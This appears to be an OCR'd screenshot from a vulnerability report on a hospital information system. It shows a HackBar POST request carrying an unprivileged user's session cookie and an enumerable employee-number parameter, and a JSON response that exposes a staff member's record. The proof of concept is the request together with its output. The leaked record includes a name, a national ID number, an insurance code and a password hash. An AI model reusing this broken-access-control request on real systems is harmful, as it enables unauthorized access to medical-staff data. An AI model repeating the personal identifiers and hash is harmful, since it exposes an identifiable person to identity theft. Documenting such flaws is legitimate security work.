 不安全 192.168.2.3:7009/com.ylz.his//HisServlet?method=JSON&STARTPF_CODE=PT_BACK_PTRYGL_INFO&timedata=1705458202726
[{"bmbh00":39225,"bmmc00":"退休","brid00":117,"byyx00":"","bz0000":"","cfjb00":0,"cfqcs0":"","cjgzrq":"","cjgzsj":"","cjr000":1,"cjrqsj":"2016071911:54:48","czbz00":"2","czrq01":"","czsj00":"2023-03-23 09:41:17","czsj01":"","czy001":538,"czymc0":"曾文
华","dh0000":"","dlmm00":"","dpdj00":"0","gwdj00":0,"gzdj00":"0","jsywqx":"1","jxzc00":0,"jxzcsj":"","kssjb0":0,"log":"","lysj00":"","mmcwcs":0,"mmqrrq":"","mrghlb":1,"mzcflb":"012","mzdj00":"0","password":"","pqqssj":"","pysm00":"qfz","ryfl00":0,"sdrq00":"","sdsj00":"","
sdyy00":"","sfsdyh":"0","sfzbh0":"350424196602012229","sgsrzd":"0","sjdj00":"0","ssdj00":"","type":0,"userid":0,"wbsm00":"rmg","wdwbh0":"21","xb0000":"女","xgr000":538,"xgrqsj":"2023032309:41:17","xkh000":"0030","xsxh00":0,"xw0000":0,"xzplsj":"","xzzw00":0,"ybjszw":"副主
任护师","ybsfzc":"","ybygdm":"N350424004435","ybzsbh":"","ybzyfw":"","ybzylb":"临床护理","ygbh00":21,"ygcsrq":"1966-02-
01","ygxz00":"2","ygxzmc":"","ygzjgg":"12","yhkl00":"549C0C6944C7EEDBC1FC5F1D3B593252","yhkl01":"","ylfl00":"","ysflbh":"","yslb00":"","yspqlb":"0","yszjhm":"350424196602012229","yytqts":7,"zcplsj":"","zcqdsj":"","zgxl00":513880,"zldj00":"0","zwid00":0,"zwxm00":"邱凤
珠","zyjszc":11475,"zzjgid":0,"zzmm00":0,"zzzt00":11999,"zzztmc":""}]
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar 资源下载器 Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.2.3:7009/com.ylz.his//HisServlet?method=JSON&STARTPF_CODE=PT_BACK_PTRYGL_INFO&timedata=1705458202726
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
携带COOKIE为无权限用户
Body
YGBH00=021
参数可遍历
Name
Value
Cookie
JSESSIONID=2BE59FFE92D925ADB3456E5FCB41C3E4
Name
Value
Upgrade-Insecure-Requests
1
Name
Value